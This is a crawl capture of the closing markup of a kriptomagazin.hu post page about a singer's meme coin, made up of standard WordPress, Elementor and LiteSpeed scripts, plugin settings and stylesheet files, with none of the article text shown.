<link data-optimized="1" rel='stylesheet' id='widget-icon-box-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/dba76f8981da6e23bcaaf0a7a1dd7fd9.css?ver=6b4f4' media='all' />
<link data-optimized="1" rel='stylesheet' id='su-shortcodes-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/be0117c095fe13781f15c89148181ec2.css?ver=844b8' media='all' />
<script id="wpil-frontend-script-js-extra">
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"1592","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
</script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/71a8c81bd5230fb2b07642c6c1d700e1.js?ver=ccb5f" id="wpil-frontend-script-js"></script>
<script id="ta_main_js-js-extra">
var thirsty_global_vars = {"home_url":"\/\/kriptomagazin.hu","ajax_url":"https:\/\/kriptomagazin.hu\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"ajanlo","link_prefixes":{"0":"recommends","2":"ajanlo"},"post_id":"1592","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
</script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/424ea9c57255d8b55272990c475bbd3e.js?ver=48e5e" id="ta_main_js-js"></script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/17a02dd8642c36f30c9eed36fc0a71e2.js?ver=01db9" id="hello-theme-frontend-js"></script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/0596f423b589f451c4c3b5e917e50ab3.js?ver=a3f45" id="elementor-webpack-runtime-js"></script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/9a4043550397096be446a58b8e1e3190.js?ver=4932f" id="elementor-frontend-modules-js"></script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/e61011c8bfce3764be790e29e4d10b3c.js?ver=b6525" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Oszd meg Facebookon","shareOnTwitter":"Oszd meg Twitteren","pinIt":"T\u0171zd ki","download":"Let\u00f6lt\u00e9s","downloadImage":"K\u00e9p let\u00f6lt\u00e9se","fullscreen":"Teljes k\u00e9perny\u0151","zoom":"Nagy\u00edt\u00e1s","share":"Megoszt\u00e1s","playVideo":"Vide\u00f3 lej\u00e1tsz\u00e1sa","previous":"El\u0151z\u0151","next":"K\u00f6vetkez\u0151","close":"Bez\u00e1r","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Sz\u00e9lesv\u00e1szn\u00fa","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/kriptomagazin.hu\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kriptomagazin.hu\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kriptomagazin.hu\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2cdd7a6946"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1592,"title":"Egy%20%C3%BAjabb%20amerikai%20%C3%A9nekes%20dumpolta%20a%20m%C3%A9m%20%C3%A9rm%C3%A9j%C3%A9t","excerpt":"","featuredImage":"https:\/\/kriptomagazin.hu\/wp-content\/uploads\/2024\/05\/Kriptomagazin-enekes-es-kripto.jpeg"}};
</script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/e061d56bd1d9665b717c6f6b5bdf9b6b.js?ver=c22f4" id="elementor-frontend-js"></script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/ed58f3dfe057b1c929258d6ba00de323.js?ver=82da0" id="smartmenus-js"></script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/c6b52cbf8513407c5e3fdb86002ca6e0.js?ver=efccf" id="imagesloaded-js"></script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/f3488764bfcef5040c14a6e35e8272e3.js?ver=f40fe" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":""};
</script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/0650be0075a593743ac475f3960a5a66.js?ver=0971a" id="advanced-ads-pro-main-js"></script>
<script id="advanced-ads-sticky-footer-js-js-extra">
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"kript-sticky","placements":[5384]};
</script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/84465504fd4079d6b9fa07197cd372a4.js?ver=e0124" id="advanced-ads-sticky-footer-js-js"></script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/e636196fb0224e8aacf3065dba5b395f.js?ver=ff635" id="elementor-pro-webpack-runtime-js"></script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/3d4989364fd30a8577b22e80687c8c5a.js?ver=0f88f" id="wp-hooks-js"></script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/867efa8583f2c57b748976144d708b92.js?ver=b03dc" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/kriptomagazin.hu\/wp-admin\/admin-ajax.php","nonce":"a41828d2e2","urls":{"assets":"https:\/\/kriptomagazin.hu\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/kriptomagazin.hu\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"hu_HU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/kriptomagazin.hu\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/950b565722f713dfa730f27e8fc59827.js?ver=a6f44" id="elementor-pro-frontend-js"></script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/8a20fb4a0020f538356aa9feccd428b9.js?ver=308df" id="pro-elements-handlers-js"></script>
<script>window.advads_admin_bar_items = [{"title":"Coingecko Price Marquee","type":"ad","count":1},{"title":"Disclaimer","type":"ad","count":1},{"title":"Tartalom ut\u00e1n","type":"placement","count":1}];</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 10:42:08 -->

--- FILE ---
content_type: text/css
request_url: https://kriptomagazin.hu/wp-content/litespeed/css/62fc310718b167e25abee9da5b56ec01.css?ver=1f9db
body_size: 281
content:
.elementor-kit-6{--e-global-color-primary:#7678ED;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#F35B04;--e-global-color-ea99e19:#3D348B;--e-global-color-0358420:#FFFFFF;--e-global-color-b9fb4ca:#F7B801;--e-global-color-b162c81:#F18701;--e-global-color-c94adc8:#1AA5F1;--e-global-color-4a65166:#FE00B9;--e-global-color-6e01454:#06F126;--e-global-color-7e1d9cb:#000000;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-size:42px;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-size:38px;--e-global-typography-secondary-font-weight:600;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;background-color:#DFDFDF;color:var(--e-global-color-secondary)}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{background-color:var(--e-global-color-4a65166);color:var(--e-global-color-6e01454)}.elementor-kit-6 e-page-transition{background-color:#FFBC7D}.elementor-kit-6 h1{color:var(--e-global-color-b9fb4ca);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-kit-6 button:hover,.elementor-kit-6 button:focus,.elementor-kit-6 input[type="button"]:hover,.elementor-kit-6 input[type="button"]:focus,.elementor-kit-6 input[type="submit"]:hover,.elementor-kit-6 input[type="submit"]:focus,.elementor-kit-6 .elementor-button:hover,.elementor-kit-6 .elementor-button:focus{color:var(--e-global-color-0358420)}.elementor-kit-6 img{border-radius:5px 5px 5px 5px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}{}h1.entry-title{display:var(--page-title-display)}.site-header .site-branding{flex-direction:column;align-items:stretch}.site-header{padding-inline-end:0;padding-inline-start:0}.site-footer .site-branding{flex-direction:column;align-items:stretch}@media(max-width:1024px){.elementor-kit-6 h1{font-size:var(--e-global-typography-primary-font-size)}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-kit-6 h1{font-size:var(--e-global-typography-primary-font-size)}.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}

--- FILE ---
content_type: text/css
request_url: https://kriptomagazin.hu/wp-content/litespeed/css/e9ab496b9cc16d81660d8fe5c0ce63e0.css?ver=bbc42
body_size: 661
content:
.elementor-13 .elementor-element.elementor-element-fab96a3{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px}.elementor-13 .elementor-element.elementor-element-fab96a3:not(.elementor-motion-effects-element-type-background),.elementor-13 .elementor-element.elementor-element-fab96a3>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-ea99e19)}.elementor-13 .elementor-element.elementor-element-de6a11a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-widget-theme-site-logo .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight)}.elementor-13 .elementor-element.elementor-element-cddbb0c{text-align:center}.elementor-13 .elementor-element.elementor-element-cddbb0c img{width:64%;max-width:40%}.elementor-13 .elementor-element.elementor-element-88dca55{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text )}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-13 .elementor-element.elementor-element-29a38fe .elementor-menu-toggle{margin:0 auto}.elementor-13 .elementor-element.elementor-element-29a38fe .elementor-nav-menu .elementor-item{font-family:"Poppins",Sans-serif;font-size:26px;font-weight:600}.elementor-13 .elementor-element.elementor-element-29a38fe .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-b9fb4ca);fill:var(--e-global-color-b9fb4ca)}.elementor-13 .elementor-element.elementor-element-29a38fe .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-0358420)}.elementor-13 .elementor-element.elementor-element-29a38fe .elementor-nav-menu--dropdown a,.elementor-13 .elementor-element.elementor-element-29a38fe .elementor-menu-toggle{color:var(--e-global-color-0358420);fill:var(--e-global-color-0358420)}.elementor-13 .elementor-element.elementor-element-29a38fe .elementor-nav-menu--dropdown{background-color:var(--e-global-color-primary)}.elementor-13 .elementor-element.elementor-element-29a38fe .elementor-nav-menu--dropdown a:hover,.elementor-13 .elementor-element.elementor-element-29a38fe .elementor-nav-menu--dropdown a:focus,.elementor-13 .elementor-element.elementor-element-29a38fe .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-13 .elementor-element.elementor-element-29a38fe .elementor-nav-menu--dropdown a.highlighted{background-color:var(--e-global-color-b9fb4ca)}.elementor-13 .elementor-element.elementor-element-29a38fe .elementor-nav-menu--dropdown a.elementor-item-active{color:var(--e-global-color-7e1d9cb);background-color:var(--e-global-color-b162c81)}.elementor-13 .elementor-element.elementor-element-29a38fe div.elementor-menu-toggle{color:var(--e-global-color-b9fb4ca)}.elementor-13 .elementor-element.elementor-element-29a38fe div.elementor-menu-toggle svg{fill:var(--e-global-color-b9fb4ca)}.elementor-13 .elementor-element.elementor-element-329d819{--display:flex;--min-height:25px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px}.elementor-13 .elementor-element.elementor-element-ddad8ff{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight)}.elementor-13 .elementor-element.elementor-element-01692f4{text-align:center}.elementor-13 .elementor-element.elementor-element-01692f4 img{width:40%}.elementor-13 .elementor-element.elementor-element-cb732e4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-13 .elementor-element.elementor-element-5b70d9d{text-align:center}.elementor-13 .elementor-element.elementor-element-5b70d9d img{width:40%}.elementor-13 .elementor-element.elementor-element-47c298a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-13 .elementor-element.elementor-element-fbfc2ba{text-align:center}.elementor-13 .elementor-element.elementor-element-fbfc2ba img{width:40%}.elementor-13 .elementor-element.elementor-element-c186ee9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-13 .elementor-element.elementor-element-ae71cc0{text-align:center}.elementor-13 .elementor-element.elementor-element-ae71cc0 img{width:40%}.elementor-13 .elementor-element.elementor-element-f6afa63{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px}.elementor-13 .elementor-element.elementor-element-5de2a2f>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var(--e-global-typography-text-font-size)}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-image .widget-image-caption{font-size:var(--e-global-typography-text-font-size)}}@media(min-width:768px){.elementor-13 .elementor-element.elementor-element-de6a11a{--width:25%}.elementor-13 .elementor-element.elementor-element-88dca55{--width:75%}.elementor-13 .elementor-element.elementor-element-ddad8ff{--width:25%}.elementor-13 .elementor-element.elementor-element-cb732e4{--width:25%}.elementor-13 .elementor-element.elementor-element-47c298a{--width:25%}.elementor-13 .elementor-element.elementor-element-c186ee9{--width:25%}}@media(max-width:767px){.elementor-13 .elementor-element.elementor-element-de6a11a{--width:50%;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% )}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var(--e-global-typography-text-font-size)}.elementor-13 .elementor-element.elementor-element-cddbb0c img{max-width:30%}.elementor-13 .elementor-element.elementor-element-88dca55{--width:50%}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-image .widget-image-caption{font-size:var(--e-global-typography-text-font-size)}}

--- FILE ---
content_type: text/css
